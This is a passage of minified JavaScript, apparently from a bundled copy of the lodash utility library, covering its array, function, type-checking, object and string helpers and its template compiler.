s=e[5],s&&(u=t[5],t[5]=u?ra(u,s,e[6]):s,t[6]=u?lr(t[5],h):e[6]),s=e[7],s&&(t[7]=s),r&C&&(t[8]=null==t[8]?e[8]:Ue(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=i,t}function ys(t){var e=[];if(null!=t)for(var n in ne(t))e.push(n);return e}function _s(t){return de.call(t)}function bs(t,e,r){return e=ze(e===o?t.length-1:e,0),function(){var i=arguments,o=-1,a=ze(i.length-e,0),s=n(a);while(++o<a)s[o]=i[e+o];o=-1;var u=n(e+1);while(++o<e)u[o]=i[o];return u[e]=r(s),bn(t,this,u)}}function ws(t,e){return e.length<2?t:Mi(t,Eo(e,0,-1))}function xs(t,e){var n=t.length,r=Ue(e.length,n),i=ia(t);while(r--){var a=e[r];t[r]=as(a,n)?i[a]:o}return t}function ks(t,e){if(("constructor"!==e||"function"!==typeof t[e])&&"__proto__"!=e)return t[e]}var Os=Es(So),Ss=$e||function(t,e){return un.setTimeout(t,e)},Cs=Es(Co);function As(t,e,n){var r=e+"";return Cs(t,is(r,Is(Qa(r),n)))}function Es(t){var e=0,n=0;return function(){var r=Be(),i=$-(r-n);if(n=r,i>0){if(++e>=T)return arguments[0]}else e=0;return t.apply(o,arguments)}}function js(t,e){var n=-1,r=t.length,i=r-1;e=e===o?r:e;while(++n<e){var a=yo(n,i),s=t[a];t[a]=t[n],t[n]=s}return t.length=e,t}var Ls=gs((function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(Pt,(function(t,n,r,i){e.push(r?i.replace(Vt,"$1"):n||t)})),e}));function Ts(t){if("string"==typeof t||zf(t))return t;var e=t+"";return"0"==e&&1/t==-D?"-0":e}function $s(t){if(null!=t){try{return fe.call(t)}catch(e){}try{return t+""}catch(e){}}return""}function Is(t,e){return xn(H,(function(n){var r="_."+n[0];e&n[1]&&!Cn(t,r)&&t.push(r)})),t.sort()}function Ms(t){if(t instanceof Ar)return t.clone();var e=new Cr(t.__wrapped__,t.__chain__);return e.__actions__=ia(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}function Ps(t,e,r){e=(r?ss(t,e,r):e===o)?1:ze(Jf(e),0);var i=null==t?0:t.length;if(!i||e<1)return[];var a=0,s=0,u=n(Ie(i/e));while(a<i)u[s++]=Eo(t,a,a+=e);return u}function Ds(t){var e=-1,n=null==t?0:t.length,r=0,i=[];while(++e<n){var o=t[e];o&&(i[r++]=o)}return i}function Rs(){var t=arguments.length;if(!t)return[];var e=n(t-1),r=arguments[0],i=t;while(i--)e[i-1]=arguments[i];return jn(cf(r)?ia(r):[r],Ei(e,1))}var Ns=wo((function(t,e){return pf(t)?wi(t,Ei(e,1,pf,!0)):[]})),Fs=wo((function(t,e){var n=ou(e);return pf(n)&&(n=o),pf(t)?wi(t,Ei(e,1,pf,!0),Wa(n,2)):[]})),zs=wo((function(t,e){var n=ou(e);return pf(n)&&(n=o),pf(t)?wi(t,Ei(e,1,pf,!0),o,n):[]}));function Us(t,e,n){var r=null==t?0:t.length;return r?(e=n||e===o?1:Jf(e),Eo(t,e<0?0:e,r)):[]}function Bs(t,e,n){var r=null==t?0:t.length;return r?(e=n||e===o?1:Jf(e),e=r-e,Eo(t,0,e<0?0:e)):[]}function Hs(t,e){return t&&t.length?No(t,Wa(e,3),!0,!0):[]}function Ws(t,e){return t&&t.length?No(t,Wa(e,3),!0):[]}function Vs(t,e,n,r){var i=null==t?0:t.length;return i?(n&&"number"!=typeof n&&ss(t,e,n)&&(n=0,r=i),Ci(t,e,n,r)):[]}function qs(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:Jf(n);return i<0&&(i=ze(r+i,0)),Rn(t,Wa(e,3),i)}function Gs(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r-1;return n!==o&&(i=Jf(n),i=n<0?ze(r+i,0):Ue(i,r-1)),Rn(t,Wa(e,3),i,!0)}function Zs(t){var e=null==t?0:t.length;return e?Ei(t,1):[]}function Js(t){var e=null==t?0:t.length;return e?Ei(t,D):[]}function Ks(t,e){var n=null==t?0:t.length;return n?(e=e===o?1:Jf(e),Ei(t,e)):[]}function Ys(t){var e=-1,n=null==t?0:t.length,r={};while(++e<n){var i=t[e];r[i[0]]=i[1]}return r}function Xs(t){return t&&t.length?t[0]:o}function Qs(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:Jf(n);return i<0&&(i=ze(r+i,0)),Nn(t,e,i)}function tu(t){var e=null==t?0:t.length;return e?Eo(t,0,-1):[]}var eu=wo((function(t){var e=En(t,Bo);return e.length&&e[0]===t[0]?Ui(e):[]})),nu=wo((function(t){var e=ou(t),n=En(t,Bo);return e===ou(n)?e=o:n.pop(),n.length&&n[0]===t[0]?Ui(n,Wa(e,2)):[]})),ru=wo((function(t){var e=ou(t),n=En(t,Bo);return e="function"==typeof e?e:o,e&&n.pop(),n.length&&n[0]===t[0]?Ui(n,o,e):[]}));function iu(t,e){return null==t?"":Ne.call(t,e)}function ou(t){var e=null==t?0:t.length;return e?t[e-1]:o}function au(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r;return n!==o&&(i=Jf(n),i=i<0?ze(r+i,0):Ue(i,r-1)),e===e?vr(t,e,i):Rn(t,zn,i,!0)}function su(t,e){return t&&t.length?fo(t,Jf(e)):o}var uu=wo(cu);function cu(t,e){return t&&t.length&&e&&e.length?go(t,e):t}function fu(t,e,n){return t&&t.length&&e&&e.length?go(t,e,Wa(n,2)):t}function lu(t,e,n){return t&&t.length&&e&&e.length?go(t,e,o,n):t}var pu=Na((function(t,e){var n=null==t?0:t.length,r=vi(t,e);return mo(t,En(e,(function(t){return as(t,n)?+t:t})).sort(ta)),r}));function hu(t,e){var n=[];if(!t||!t.length)return n;var r=-1,i=[],o=t.length;e=Wa(e,3);while(++r<o){var a=t[r];e(a,r,t)&&(n.push(a),i.push(r))}return mo(t,i),n}function du(t){return null==t?t:Ge.call(t)}function vu(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&ss(t,e,n)?(e=0,n=r):(e=null==e?0:Jf(e),n=n===o?r:Jf(n)),Eo(t,e,n)):[]}function gu(t,e){return Lo(t,e)}function mu(t,e,n){return To(t,e,Wa(n,2))}function yu(t,e){var n=null==t?0:t.length;if(n){var r=Lo(t,e);if(r<n&&of(t[r],e))return r}return-1}function _u(t,e){return Lo(t,e,!0)}function bu(t,e,n){return To(t,e,Wa(n,2),!0)}function wu(t,e){var n=null==t?0:t.length;if(n){var r=Lo(t,e,!0)-1;if(of(t[r],e))return r}return-1}function xu(t){return t&&t.length?$o(t):[]}function ku(t,e){return t&&t.length?$o(t,Wa(e,2)):[]}function Ou(t){var e=null==t?0:t.length;return e?Eo(t,1,e):[]}function Su(t,e,n){return t&&t.length?(e=n||e===o?1:Jf(e),Eo(t,0,e<0?0:e)):[]}function Cu(t,e,n){var r=null==t?0:t.length;return r?(e=n||e===o?1:Jf(e),e=r-e,Eo(t,e<0?0:e,r)):[]}function Au(t,e){return t&&t.length?No(t,Wa(e,3),!1,!0):[]}function Eu(t,e){return t&&t.length?No(t,Wa(e,3)):[]}var ju=wo((function(t){return Po(Ei(t,1,pf,!0))})),Lu=wo((function(t){var e=ou(t);return pf(e)&&(e=o),Po(Ei(t,1,pf,!0),Wa(e,2))})),Tu=wo((function(t){var e=ou(t);return e="function"==typeof e?e:o,Po(Ei(t,1,pf,!0),o,e)}));function $u(t){return t&&t.length?Po(t):[]}function Iu(t,e){return t&&t.length?Po(t,Wa(e,2)):[]}function Mu(t,e){return e="function"==typeof e?e:o,t&&t.length?Po(t,o,e):[]}function Pu(t){if(!t||!t.length)return[];var e=0;return t=Sn(t,(function(t){if(pf(t))return e=ze(t.length,e),!0})),Gn(e,(function(e){return En(t,Bn(e))}))}function Du(t,e){if(!t||!t.length)return[];var n=Pu(t);return null==e?n:En(n,(function(t){return bn(e,o,t)}))}var Ru=wo((function(t,e){return pf(t)?wi(t,e):[]})),Nu=wo((function(t){return zo(Sn(t,pf))})),Fu=wo((function(t){var e=ou(t);return pf(e)&&(e=o),zo(Sn(t,pf),Wa(e,2))})),zu=wo((function(t){var e=ou(t);return e="function"==typeof e?e:o,zo(Sn(t,pf),o,e)})),Uu=wo(Pu);function Bu(t,e){return Uo(t||[],e||[],ci)}function Hu(t,e){return Uo(t||[],e||[],Oo)}var Wu=wo((function(t){var e=t.length,n=e>1?t[e-1]:o;return n="function"==typeof n?(t.pop(),n):o,Du(t,n)}));function Vu(t){var e=wr(t);return e.__chain__=!0,e}function qu(t,e){return e(t),t}function Gu(t,e){return e(t)}var Zu=Na((function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,i=function(e){return vi(e,t)};return!(e>1||this.__actions__.length)&&r instanceof Ar&&as(n)?(r=r.slice(n,+n+(e?1:0)),r.__actions__.push({func:Gu,args:[i],thisArg:o}),new Cr(r,this.__chain__).thru((function(t){return e&&!t.length&&t.push(o),t}))):this.thru(i)}));function Ju(){return Vu(this)}function Ku(){return new Cr(this.value(),this.__chain__)}function Yu(){this.__values__===o&&(this.__values__=Gf(this.value()));var t=this.__index__>=this.__values__.length,e=t?o:this.__values__[this.__index__++];return{done:t,value:e}}function Xu(){return this}function Qu(t){var e,n=this;while(n instanceof Sr){var r=Ms(n);r.__index__=0,r.__values__=o,e?i.__wrapped__=r:e=r;var i=r;n=n.__wrapped__}return i.__wrapped__=t,e}function tc(){var t=this.__wrapped__;if(t instanceof Ar){var e=t;return this.__actions__.length&&(e=new Ar(this)),e=e.reverse(),e.__actions__.push({func:Gu,args:[du],thisArg:o}),new Cr(e,this.__chain__)}return this.thru(du)}function ec(){return Fo(this.__wrapped__,this.__actions__)}var nc=ua((function(t,e,n){le.call(t,n)?++t[n]:di(t,n,1)}));function rc(t,e,n){var r=cf(t)?On:Oi;return n&&ss(t,e,n)&&(e=o),r(t,Wa(e,3))}function ic(t,e){var n=cf(t)?Sn:Ai;return n(t,Wa(e,3))}var oc=ma(qs),ac=ma(Gs);function sc(t,e){return Ei(gc(t,e),1)}function uc(t,e){return Ei(gc(t,e),D)}function cc(t,e,n){return n=n===o?1:Jf(n),Ei(gc(t,e),n)}function fc(t,e){var n=cf(t)?xn:xi;return n(t,Wa(e,3))}function lc(t,e){var n=cf(t)?kn:ki;return n(t,Wa(e,3))}var pc=ua((function(t,e,n){le.call(t,n)?t[n].push(e):di(t,n,[e])}));function hc(t,e,n,r){t=lf(t)?t:Bl(t),n=n&&!r?Jf(n):0;var i=t.length;return n<0&&(n=ze(i+n,0)),Ff(t)?n<=i&&t.indexOf(e,n)>-1:!!i&&Nn(t,e,n)>-1}var dc=wo((function(t,e,r){var i=-1,o="function"==typeof e,a=lf(t)?n(t.length):[];return xi(t,(function(t){a[++i]=o?bn(e,t,r):Hi(t,e,r)})),a})),vc=ua((function(t,e,n){di(t,n,e)}));function gc(t,e){var n=cf(t)?En:oo;return n(t,Wa(e,3))}function mc(t,e,n,r){return null==t?[]:(cf(e)||(e=null==e?[]:[e]),n=r?o:n,cf(n)||(n=null==n?[]:[n]),lo(t,e,n))}var yc=ua((function(t,e,n){t[n?0:1].push(e)}),(function(){return[[],[]]}));function _c(t,e,n){var r=cf(t)?Ln:Wn,i=arguments.length<3;return r(t,Wa(e,4),n,i,xi)}function bc(t,e,n){var r=cf(t)?Tn:Wn,i=arguments.length<3;return r(t,Wa(e,4),n,i,ki)}function wc(t,e){var n=cf(t)?Sn:Ai;return n(t,Uc(Wa(e,3)))}function xc(t){var e=cf(t)?oi:xo;return e(t)}function kc(t,e,n){e=(n?ss(t,e,n):e===o)?1:Jf(e);var r=cf(t)?ai:ko;return r(t,e)}function Oc(t){var e=cf(t)?si:Ao;return e(t)}function Sc(t){if(null==t)return 0;if(lf(t))return Ff(t)?gr(t):t.length;var e=Ya(t);return e==Q||e==at?t.size:no(t).length}function Cc(t,e,n){var r=cf(t)?$n:jo;return n&&ss(t,e,n)&&(e=o),r(t,Wa(e,3))}var Ac=wo((function(t,e){if(null==t)return[];var n=e.length;return n>1&&ss(t,e[0],e[1])?e=[]:n>2&&ss(e[0],e[1],e[2])&&(e=[e[0]]),lo(t,Ei(e,1),[])})),Ec=Te||function(){return un.Date.now()};function jc(t,e){if("function"!=typeof e)throw new oe(c);return t=Jf(t),function(){if(--t<1)return e.apply(this,arguments)}}function Lc(t,e,n){return e=n?o:e,e=t&&null==e?t.length:e,Ta(t,C,o,o,o,o,e)}function Tc(t,e){var n;if("function"!=typeof e)throw new oe(c);return t=Jf(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=o),n}}var $c=wo((function(t,e,n){var r=_;if(n.length){var i=lr(n,Ha($c));r|=O}return Ta(t,r,e,n,i)})),Ic=wo((function(t,e,n){var r=_|b;if(n.length){var i=lr(n,Ha(Ic));r|=O}return Ta(e,r,t,n,i)}));function Mc(t,e,n){e=n?o:e;var r=Ta(t,x,o,o,o,o,o,e);return r.placeholder=Mc.placeholder,r}function Pc(t,e,n){e=n?o:e;var r=Ta(t,k,o,o,o,o,o,e);return r.placeholder=Pc.placeholder,r}function Dc(t,e,n){var r,i,a,s,u,f,l=0,p=!1,h=!1,d=!0;if("function"!=typeof t)throw new oe(c);function v(e){var n=r,a=i;return r=i=o,l=e,s=t.apply(a,n),s}function g(t){return l=t,u=Ss(_,e),p?v(t):s}function m(t){var n=t-f,r=t-l,i=e-n;return h?Ue(i,a-r):i}function y(t){var n=t-f,r=t-l;return f===o||n>=e||n<0||h&&r>=a}function _(){var t=Ec();if(y(t))return b(t);u=Ss(_,m(t))}function b(t){return u=o,d&&r?v(t):(r=i=o,s)}function w(){u!==o&&Go(u),l=0,r=f=i=u=o}function x(){return u===o?s:b(Ec())}function k(){var t=Ec(),n=y(t);if(r=arguments,i=this,f=t,n){if(u===o)return g(f);if(h)return Go(u),u=Ss(_,e),v(f)}return u===o&&(u=Ss(_,e)),s}return e=Yf(e)||0,Sf(n)&&(p=!!n.leading,h="maxWait"in n,a=h?ze(Yf(n.maxWait)||0,e):a,d="trailing"in n?!!n.trailing:d),k.cancel=w,k.flush=x,k}var Rc=wo((function(t,e){return bi(t,1,e)})),Nc=wo((function(t,e,n){return bi(t,Yf(e)||0,n)}));function Fc(t){return Ta(t,E)}function zc(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new oe(c);var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],o=n.cache;if(o.has(i))return o.get(i);var a=t.apply(this,r);return n.cache=o.set(i,a)||o,a};return n.cache=new(zc.Cache||Hr),n}function Uc(t){if("function"!=typeof t)throw new oe(c);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}function Bc(t){return Tc(2,t)}zc.Cache=Hr;var Hc=Vo((function(t,e){e=1==e.length&&cf(e[0])?En(e[0],Kn(Wa())):En(Ei(e,1),Kn(Wa()));var n=e.length;return wo((function(r){var i=-1,o=Ue(r.length,n);while(++i<o)r[i]=e[i].call(this,r[i]);return bn(t,this,r)}))})),Wc=wo((function(t,e){var n=lr(e,Ha(Wc));return Ta(t,O,o,e,n)})),Vc=wo((function(t,e){var n=lr(e,Ha(Vc));return Ta(t,S,o,e,n)})),qc=Na((function(t,e){return Ta(t,A,o,o,o,e)}));function Gc(t,e){if("function"!=typeof t)throw new oe(c);return e=e===o?e:Jf(e),wo(t,e)}function Zc(t,e){if("function"!=typeof t)throw new oe(c);return e=null==e?0:ze(Jf(e),0),wo((function(n){var r=n[e],i=qo(n,0,e);return r&&jn(i,r),bn(t,this,i)}))}function Jc(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new oe(c);return Sf(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),Dc(t,e,{leading:r,maxWait:e,trailing:i})}function Kc(t){return Lc(t,1)}function Yc(t,e){return Wc(Ho(e),t)}function Xc(){if(!arguments.length)return[];var t=arguments[0];return cf(t)?t:[t]}function Qc(t){return mi(t,g)}function tf(t,e){return e="function"==typeof e?e:o,mi(t,g,e)}function ef(t){return mi(t,d|g)}function nf(t,e){return e="function"==typeof e?e:o,mi(t,d|g,e)}function rf(t,e){return null==e||_i(t,e,kl(e))}function of(t,e){return t===e||t!==t&&e!==e}var af=Ca(Ri),sf=Ca((function(t,e){return t>=e})),uf=Wi(function(){return arguments}())?Wi:function(t){return Cf(t)&&le.call(t,"callee")&&!Oe.call(t,"callee")},cf=n.isArray,ff=dn?Kn(dn):Vi;function lf(t){return null!=t&&Of(t.length)&&!xf(t)}function pf(t){return Cf(t)&&lf(t)}function hf(t){return!0===t||!1===t||Cf(t)&&Di(t)==G}var df=De||Jp,vf=vn?Kn(vn):qi;function gf(t){return Cf(t)&&1===t.nodeType&&!Pf(t)}function mf(t){if(null==t)return!0;if(lf(t)&&(cf(t)||"string"==typeof t||"function"==typeof t.splice||df(t)||Uf(t)||uf(t)))return!t.length;var e=Ya(t);if(e==Q||e==at)return!t.size;if(hs(t))return!no(t).length;for(var n in t)if(le.call(t,n))return!1;return!0}function yf(t,e){return Gi(t,e)}function _f(t,e,n){n="function"==typeof n?n:o;var r=n?n(t,e):o;return r===o?Gi(t,e,o,n):!!r}function bf(t){if(!Cf(t))return!1;var e=Di(t);return e==K||e==J||"string"==typeof t.message&&"string"==typeof t.name&&!Pf(t)}function wf(t){return"number"==typeof t&&Re(t)}function xf(t){if(!Sf(t))return!1;var e=Di(t);return e==Y||e==X||e==q||e==it}function kf(t){return"number"==typeof t&&t==Jf(t)}function Of(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=R}function Sf(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function Cf(t){return null!=t&&"object"==typeof t}var Af=gn?Kn(gn):Ji;function Ef(t,e){return t===e||Ki(t,e,qa(e))}function jf(t,e,n){return n="function"==typeof n?n:o,Ki(t,e,qa(e),n)}function Lf(t){return Mf(t)&&t!=+t}function Tf(t){if(ps(t))throw new i(u);return Yi(t)}function $f(t){return null===t}function If(t){return null==t}function Mf(t){return"number"==typeof t||Cf(t)&&Di(t)==tt}function Pf(t){if(!Cf(t)||Di(t)!=nt)return!1;var e=xe(t);if(null===e)return!0;var n=le.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&fe.call(n)==ve}var Df=mn?Kn(mn):Xi;function Rf(t){return kf(t)&&t>=-R&&t<=R}var Nf=yn?Kn(yn):Qi;function Ff(t){return"string"==typeof t||!cf(t)&&Cf(t)&&Di(t)==st}function zf(t){return"symbol"==typeof t||Cf(t)&&Di(t)==ut}var Uf=_n?Kn(_n):to;function Bf(t){return t===o}function Hf(t){return Cf(t)&&Ya(t)==ft}function Wf(t){return Cf(t)&&Di(t)==lt}var Vf=Ca(io),qf=Ca((function(t,e){return t<=e}));function Gf(t){if(!t)return[];if(lf(t))return Ff(t)?mr(t):ia(t);if(Ae&&t[Ae])return ur(t[Ae]());var e=Ya(t),n=e==Q?cr:e==at?pr:Bl;return n(t)}function Zf(t){if(!t)return 0===t?t:0;if(t=Yf(t),t===D||t===-D){var e=t<0?-1:1;return e*N}return t===t?t:0}function Jf(t){var e=Zf(t),n=e%1;return e===e?n?e-n:e:0}function Kf(t){return t?gi(Jf(t),0,z):0}function Yf(t){if("number"==typeof t)return t;if(zf(t))return F;if(Sf(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=Sf(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=Jn(t);var n=Jt.test(t);return n||Yt.test(t)?on(t.slice(2),n?2:8):Zt.test(t)?F:+t}function Xf(t){return oa(t,Ol(t))}function Qf(t){return t?gi(Jf(t),-R,R):0===t?t:0}function tl(t){return null==t?"":Mo(t)}var el=ca((function(t,e){if(hs(e)||lf(e))oa(e,kl(e),t);else for(var n in e)le.call(e,n)&&ci(t,n,e[n])})),nl=ca((function(t,e){oa(e,Ol(e),t)})),rl=ca((function(t,e,n,r){oa(e,Ol(e),t,r)})),il=ca((function(t,e,n,r){oa(e,kl(e),t,r)})),ol=Na(vi);function al(t,e){var n=kr(t);return null==e?n:pi(n,e)}var sl=wo((function(t,e){t=ne(t);var n=-1,r=e.length,i=r>2?e[2]:o;i&&ss(e[0],e[1],i)&&(r=1);while(++n<r){var a=e[n],s=Ol(a),u=-1,c=s.length;while(++u<c){var f=s[u],l=t[f];(l===o||of(l,ue[f])&&!le.call(t,f))&&(t[f]=a[f])}}return t})),ul=wo((function(t){return t.push(o,Ia),bn(El,o,t)}));function cl(t,e){return Dn(t,Wa(e,3),Ti)}function fl(t,e){return Dn(t,Wa(e,3),$i)}function ll(t,e){return null==t?t:ji(t,Wa(e,3),Ol)}function pl(t,e){return null==t?t:Li(t,Wa(e,3),Ol)}function hl(t,e){return t&&Ti(t,Wa(e,3))}function dl(t,e){return t&&$i(t,Wa(e,3))}function vl(t){return null==t?[]:Ii(t,kl(t))}function gl(t){return null==t?[]:Ii(t,Ol(t))}function ml(t,e,n){var r=null==t?o:Mi(t,e);return r===o?n:r}function yl(t,e){return null!=t&&ts(t,e,Ni)}function _l(t,e){return null!=t&&ts(t,e,Fi)}var bl=ba((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=de.call(e)),t[e]=n}),Ap(Tp)),wl=ba((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=de.call(e)),le.call(t,e)?t[e].push(n):t[e]=[n]}),Wa),xl=wo(Hi);function kl(t){return lf(t)?ii(t):no(t)}function Ol(t){return lf(t)?ii(t,!0):ro(t)}function Sl(t,e){var n={};return e=Wa(e,3),Ti(t,(function(t,r,i){di(n,e(t,r,i),t)})),n}function Cl(t,e){var n={};return e=Wa(e,3),Ti(t,(function(t,r,i){di(n,r,e(t,r,i))})),n}var Al=ca((function(t,e,n){uo(t,e,n)})),El=ca((function(t,e,n,r){uo(t,e,n,r)})),jl=Na((function(t,e){var n={};if(null==t)return n;var r=!1;e=En(e,(function(e){return e=Wo(e,t),r||(r=e.length>1),e})),oa(t,za(t),n),r&&(n=mi(n,d|v|g,Ma));var i=e.length;while(i--)Do(n,e[i]);return n}));function Ll(t,e){return $l(t,Uc(Wa(e)))}var Tl=Na((function(t,e){return null==t?{}:po(t,e)}));function $l(t,e){if(null==t)return{};var n=En(za(t),(function(t){return[t]}));return e=Wa(e),ho(t,n,(function(t,n){return e(t,n[0])}))}function Il(t,e,n){e=Wo(e,t);var r=-1,i=e.length;i||(i=1,t=o);while(++r<i){var a=null==t?o:t[Ts(e[r])];a===o&&(r=i,a=n),t=xf(a)?a.call(t):a}return t}function Ml(t,e,n){return null==t?t:Oo(t,e,n)}function Pl(t,e,n,r){return r="function"==typeof r?r:o,null==t?t:Oo(t,e,n,r)}var Dl=La(kl),Rl=La(Ol);function Nl(t,e,n){var r=cf(t),i=r||df(t)||Uf(t);if(e=Wa(e,4),null==n){var o=t&&t.constructor;n=i?r?new o:[]:Sf(t)&&xf(o)?kr(xe(t)):{}}return(i?xn:Ti)(t,(function(t,r,i){return e(n,t,r,i)})),n}function Fl(t,e){return null==t||Do(t,e)}function zl(t,e,n){return null==t?t:Ro(t,e,Ho(n))}function Ul(t,e,n,r){return r="function"==typeof r?r:o,null==t?t:Ro(t,e,Ho(n),r)}function Bl(t){return null==t?[]:Yn(t,kl(t))}function Hl(t){return null==t?[]:Yn(t,Ol(t))}function Wl(t,e,n){return n===o&&(n=e,e=o),n!==o&&(n=Yf(n),n=n===n?n:0),e!==o&&(e=Yf(e),e=e===e?e:0),gi(Yf(t),e,n)}function Vl(t,e,n){return e=Zf(e),n===o?(n=e,e=0):n=Zf(n),t=Yf(t),zi(t,e,n)}function ql(t,e,n){if(n&&"boolean"!=typeof n&&ss(t,e,n)&&(e=n=o),n===o&&("boolean"==typeof e?(n=e,e=o):"boolean"==typeof t&&(n=t,t=o)),t===o&&e===o?(t=0,e=1):(t=Zf(t),e===o?(e=t,t=0):e=Zf(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var i=qe();return Ue(t+i*(e-t+rn("1e-"+((i+"").length-1))),e)}return yo(t,e)}var Gl=da((function(t,e,n){return e=e.toLowerCase(),t+(n?Zl(e):e)}));function Zl(t){return wp(tl(t).toLowerCase())}function Jl(t){return t=tl(t),t&&t.replace(Qt,nr).replace(We,"")}function Kl(t,e,n){t=tl(t),e=Mo(e);var r=t.length;n=n===o?r:gi(Jf(n),0,r);var i=n;return n-=e.length,n>=0&&t.slice(n,i)==e}function Yl(t){return t=tl(t),t&&jt.test(t)?t.replace(At,rr):t}function Xl(t){return t=tl(t),t&&Rt.test(t)?t.replace(Dt,"\\$&"):t}var Ql=da((function(t,e,n){return t+(n?"-":"")+e.toLowerCase()})),tp=da((function(t,e,n){return t+(n?" ":"")+e.toLowerCase()})),ep=ha("toLowerCase");function np(t,e,n){t=tl(t),e=Jf(e);var r=e?gr(t):0;if(!e||r>=e)return t;var i=(e-r)/2;return ka(Me(i),n)+t+ka(Ie(i),n)}function rp(t,e,n){t=tl(t),e=Jf(e);var r=e?gr(t):0;return e&&r<e?t+ka(e-r,n):t}function ip(t,e,n){t=tl(t),e=Jf(e);var r=e?gr(t):0;return e&&r<e?ka(e-r,n)+t:t}function op(t,e,n){return n||null==e?e=0:e&&(e=+e),Ve(tl(t).replace(Nt,""),e||0)}function ap(t,e,n){return e=(n?ss(t,e,n):e===o)?1:Jf(e),bo(tl(t),e)}function sp(){var t=arguments,e=tl(t[0]);return t.length<3?e:e.replace(t[1],t[2])}var up=da((function(t,e,n){return t+(n?"_":"")+e.toLowerCase()}));function cp(t,e,n){return n&&"number"!=typeof n&&ss(t,e,n)&&(e=n=o),n=n===o?z:n>>>0,n?(t=tl(t),t&&("string"==typeof e||null!=e&&!Df(e))&&(e=Mo(e),!e&&ar(t))?qo(mr(t),0,n):t.split(e,n)):[]}var fp=da((function(t,e,n){return t+(n?" ":"")+wp(e)}));function lp(t,e,n){return t=tl(t),n=null==n?0:gi(Jf(n),0,t.length),e=Mo(e),t.slice(n,n+e.length)==e}function pp(t,e,n){var r=wr.templateSettings;n&&ss(t,e,n)&&(e=o),t=tl(t),e=rl({},e,r,$a);var a,s,u=rl({},e.imports,r.imports,$a),c=kl(u),l=Yn(u,c),p=0,h=e.interpolate||te,d="__p += '",v=re((e.escape||te).source+"|"+h.source+"|"+(h===$t?qt:te).source+"|"+(e.evaluate||te).source+"|$","g"),g="//# sourceURL="+(le.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++Ke+"]")+"\n";t.replace(v,(function(e,n,r,i,o,u){return r||(r=i),d+=t.slice(p,u).replace(ee,ir),n&&(a=!0,d+="' +\n__e("+n+") +\n'"),o&&(s=!0,d+="';\n"+o+";\n__p += '"),r&&(d+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),p=u+e.length,e})),d+="';\n";var m=le.call(e,"variable")&&e.variable;if(m){if(Wt.test(m))throw new i(f)}else d="with (obj) {\n"+d+"\n}\n";d=(s?d.replace(kt,""):d).replace(Ot,"$1").replace(St,"$1;"),d="function("+(m||"obj")+") {\n"+(m?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(a?", __e = _.escape":"")+(s?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+d+"return __p\n}";var y=kp((function(){return Ft(c,g+"return "+d).apply(o,l)}));if(y.source=d,bf(y))throw y;return y}function hp(t){return tl(t).toLowerCase()}function dp(t){return tl(t).toUpperCase()}function vp(t,e,n){if(t=tl(t),t&&(n||e===o))return Jn(t);if(!t||!(e=Mo(e)))return t;var r=mr(t),i=mr(e),a=Qn(r,i),s=tr(r,i)+1;return qo(r,a,s).join("")}function gp(t,e,n){if(t=tl(t),t&&(n||e===o))return t.slice(0,yr(t)+1);if(!t||!(e=Mo(e)))return t;var r=mr(t),i=tr(r,mr(e))+1;return qo(r,0,i).join("")}function mp(t,e,n){if(t=tl(t),t&&(n||e===o))return t.replace(Nt,"");if(!t||!(e=Mo(e)))return t;var r=mr(t),i=Qn(r,mr(e));return qo(r,i).join("")}function yp(t,e){var n=j,r=L;if(Sf(e)){var i="separator"in e?e.separator:i;n="length"in e?Jf(e.length):n,r="omission"in e?Mo(e.omission):r}t=tl(t);var a=t.length;if(ar(t)){var s=mr(t);a=s.length}if(n>=a)return t;var u=n-gr(r);if(u<1)return r;var c=s?qo(s,0,u).join(""):t.slice(0,u);if(i===o)return c+r;if(s&&(u+=c.length-u),Df(i)){if(t.slice(u).search(i)){var f,l=c;i.global||(i=re(i.source,tl(Gt.exec(i))+"g")),i.lastIndex=0;while(f=i.exec(l))var p=f.index;c=c.slice(0,p===o?u:p)}}else if(t.indexOf(Mo(i),u)!=u){var h=c.lastIndexOf(i);h>-1&&(c=c.slice(0,h))}return c+r}function _p(t){return t=tl(t),t&&Et.test(t)?t.replace(Ct,_r):t}var bp=da((function(t,e,n){return t+(n?" ":"")+e.toUpperCase()})),wp=ha("toUpperCase");function xp(t,e,n){return t=tl(t),e=n?o:e,e===o?sr(t)?xr(t):Pn(t):t.match(e)||[]}var kp=wo((function(t,e){try{return bn(t,o,e)}catch(n){return bf(n)?n:new i(n)}})),Op=Na((function(t,e){return xn(e,(function(e){e=Ts(e),di(t,e,$c(t[e],t))})),t}));function Sp(t){var e=null==t?0:t.length,n=Wa();return t=e?En(t,(function(t){if("function"!=typeof t[1])throw new oe(c);return[n(t[0]),t[1]]})):[],wo((function(n){var r=-1;while(++r<e){var i=t[r];if(bn(i[0],this,n))return bn(i[1],this,n)}}))}function 